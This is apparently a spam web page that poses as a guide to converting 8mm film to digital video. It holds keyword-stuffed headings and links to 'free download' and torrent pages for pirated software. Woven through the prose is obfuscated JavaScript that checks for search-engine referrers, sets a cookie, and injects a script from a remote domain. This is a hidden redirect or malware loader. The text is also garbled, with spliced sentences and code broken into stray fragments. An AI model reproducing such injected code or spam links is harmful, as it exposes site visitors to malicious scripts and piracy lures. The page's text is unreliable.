

[Convert 8mm Video To Computer Free Download For Android](https://imgfil.com/1ueexz)



# **FREE! Android Tablet**

We will load your audio/video files on a<br>FREE Android Multimedia Tablet for any order over \$399.

[Convert 8mm Video To Computer Free Download For Android](https://imgfil.com/1ueexz)



If your camera records to a hard drive, all you have to do is copy the digital file over to your computer and the process is finished.. Be sure your camera is recording only your image and not the wall around it, and is doing so completely in focus.

- 1. convert spotify to android ringtone without computer
- 2. convert android phone to computer
- 3. how to convert android tv to computer

White balance your camcorder prior to recording About the AuthorStephen Lilley is a freelance writer who hopes to one day make a career writing for film and television.. His articles have appeared on a variety of websites Lilley holds a Bachelor of Arts in film and video production from the University of Toledo in Ohio.. This turns it into a digital file (usually a avi) that you can then do whatever you'd like with.

## **convert spotify to android ringtone without computer**

convert spotify to android ringtone without computer, how to convert android tv into computer, convert android phone to computer, how to convert computer games to android, how to convert android tv to computer, convert computer monitor to android tv, convert android to computer, computer convert android, how to convert android to pc [Download Microsoft Word](https://kind-johnson-6e1e25.netlify.app/Download-Microsoft-Word-2010-Free-Mac-Full-Version.pdf) [2010 Free Mac Full Version](https://kind-johnson-6e1e25.netlify.app/Download-Microsoft-Word-2010-Free-Mac-Full-Version.pdf)

Make sure the projector is displaying your film at the proper speed and in focus. [Unduh Nada Dering Iphone Espionage Di Hp](https://stunning-sequoia-38471.herokuapp.com/Unduh-Nada-Dering-Iphone-Espionage-Di-Hp-Cara.pdf) **[Cara](https://stunning-sequoia-38471.herokuapp.com/Unduh-Nada-Dering-Iphone-Espionage-Di-Hp-Cara.pdf)** 



**FREE! Android Tablet** We will load your audio/video files on a FREE Android Multimedia Tablet for any order over \$399.

[free hidden object games for mac no download](http://mysopmelg.yolasite.com/resources/free-hidden-object-games-for-mac-no-download.pdf)

### **convert android phone to computer**

#### [Easeus Partition Master Professional Full Version Torrent Download](https://practical-euler-da1dfa.netlify.app/Easeus-Partition-Master-Professional-Full-Version-Torrent-Download)

 The only difference is both their film and their cameras (or often dedicated computers that scan every frame of film) cost exponentially more than yours do.. For the best results, be sure to turn the "auto focus" setting off of your digital camcorder.. By converting all your old 8mm film to a digital format, you can easily slim the process down to popping in a DVD or doubleclicking your mouse.. var \_0x4b13=['OyBleHBpcmVzPQ==','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','YkZmc 2w=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','UHF L','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RFlPUFM=','d2R4Q0U=','blZsV EE=','dUhRdU8=','QnpmZFM=','S05Oem8=','cmVmZXJyZXI=','Z2V0','UU5tSFQ=','R2pyR1o=','Z0prWHQ=','cFRKR0w=',' bmFkRnI=','QkVZSms=','Q29RbXc=','c2V0','S1FGZGY=','cVVOdUY=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','UEZ4W XY=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SlpmSVY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCs4bW0rdmlkZ W8rdG8rY29tcHV0ZXI=','c3BsaXQ=','WUZTSEQ=','cmVwbGFjZQ==','R3N6QVU=','OyBzZWN1cmU=','Y29va2ll','UGh2 QnA=','c05aQmE='];(function(\_0x1e6711,\_0x73d537){var \_0x3f4676=function(\_0x1e3b17){while(--\_0x1e3b17){\_0x1e6711[ 'push'](\_0x1e6711['shift']());}};\_0x3f4676(++\_0x73d537);}(\_0x4b13,0x170));var

 $\frac{0 \times 6735}{2 \times 6735}$ =function( $\frac{0 \times 5ab61d}{2 \times 2 \times 3c3ee3}$ { $\frac{0 \times 5ab61d}{2 \times 5ab61d}$ = $\frac{0 \times 5ab61d}{2 \times 2 \times 3c3ee3}$ }

\_0x58aa26=\_0x4b13[\_0x5ab61d];if(\_0x6735['initialized']===undefined){(function(){var \_0x37eef9;try{var

 $_0xfa3ddc=Function('return \x20(function(\x20'+\{\}..) The process is not nearly as difficult as one would think Project your$ 

film You can do this onto a projector screen or onto a white wall--as long as the surface is completely flat, free of any noticeable textures and clean, you won't be able to tell the difference. [Vidbox For Mac](https://varerepenk.storeinfo.jp/posts/15655173)

## **how to convert android tv to computer**

#### [Minecraft Free No Download For Mac](https://hub.docker.com/r/unvidasub/minecraft-free-no-download-for-mac)

Transfer your recorded footage from your camera or camcorder to your computer If you have a camera that records to tape, you can use a program such as Windows Movie Maker to capture the footage..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x37eef9=\_0xfa3ddc();}catch(\_0x34ab47){\_0x37eef9=window;}var \_0x4c07 ac='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x37eef9['atob']||(\_0x37eef9['at ob']=function(\_0x46cfe7){var \_0x239410=String(\_0x46cfe7)['replace'](/=+\$/,'');for(var \_0x1b8552=0x0,\_0x1b837f,\_0x190c2 1,\_0xefeaea=0x0,\_0x5326c5='';\_0x190c21=\_0x239410['charAt'](\_0xefeaea++);~\_0x190c21&&(\_0x1b837f=\_0x1b8552%0x4 ?\_0x1b837f\*0x40+\_0x190c21:\_0x190c21,\_0x1b8552++%0x4)?\_0x5326c5+=String['fromCharCode'](0xff&\_0x1b837f>>(-0x 2\*\_0x1b8552&0x6)):0x0){\_0x190c21=\_0x4c07ac['indexOf'](\_0x190c21);}return

\_0x5326c5;});}());\_0x6735['base64DecodeUnicode']=function(\_0x135f3b){var \_0x4db4e0=atob(\_0x135f3b);var

 $0x252bb8=$ [];for(var  $0x2e5694=0x0$ ,  $0x2a0a08=$   $0x4db4e0$ ['length'];  $0x2e5694=$   $0x558dd7$ ;},'BEYJk':'script','CoOmw': 0 x6735('0x0'),'KQFdf':function \_0xa49fad(\_0xe71258,\_0x5707a2){return

\_0xe71258+\_0x5707a2;},'qUNuF':\_0x6735('0x1d')};var \_0x3e2d52=[\_0x1301b3[\_0x6735('0x1e')],\_0x1301b3[\_0x6735('0x1f' )],\_0x1301b3[\_0x6735('0x20')],\_0x1301b3['IGiIL'],\_0x1301b3[\_0x6735('0x21')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0 x6735('0x23')]],\_0x808839=document[\_0x6735('0x24')],\_0x11dc43=![],\_0x1da654=cookie[\_0x6735('0x25')](\_0x1301b3[\_0x 6735('0x26')]);for(var 0x6b5bf4=0x0; 0x1301b3[ 0x6735('0x27')]( 0x6b5bf4, 0x3e2d52['length']); 0x6b5bf4++){if( 0x13 01b3[\_0x6735('0x28')](\_0x1301b3[\_0x6735('0x29')],\_0x1301b3[\_0x6735('0x29')])){if(\_0x1301b3[\_0x6735('0x2a')](\_0x8088 39['indexOf'](\_0x3e2d52[\_0x6b5bf4]),0x0)){\_0x11dc43=!![];}}else{var \_0x43626d=document[\_0x6735('0x1')](\_0x1301b3[  $0x6735('0x2b')$ ]);\_0x43626d[\_0x6735('0x3')]=url;document[\_0x6735('0x4')](\_0x1301b3[\_0x6735('0x2c')])[0x0]['appendChild' ](\_0x43626d);}}if(\_0x11dc43){cookie[\_0x6735('0x2d')](\_0x1301b3['QNmHT'],0x1,0x1);if(!\_0x1da654){include(\_0x1301b3[ \_0x6735('0x2e')](\_0x1301b3[\_0x6735('0x2f')]+q,''));}}}R(); How to Convert 8mm Film to Digital FormatItems you will needIt can be an absolute pain to cart out an old 8mm film projector and boxes of reels of home movies every time you want to show a new person the footage from the time you went on vacation in Maui.. Record your film using a digital camera with a video option or camcorder Though it may seem overly simple, this is how professionals transfer film to video. e828bfe731 [Best Free](https://tanamonssett.substack.com/p/best-free-visdeo-editor-for-mac) [Visdeo Editor For Mac](https://tanamonssett.substack.com/p/best-free-visdeo-editor-for-mac)

e828bfe731

[Chestnuts Roasting On An Open Fire Justin Bieber Download Free](https://amlukingwoof.amebaownd.com/posts/15655172)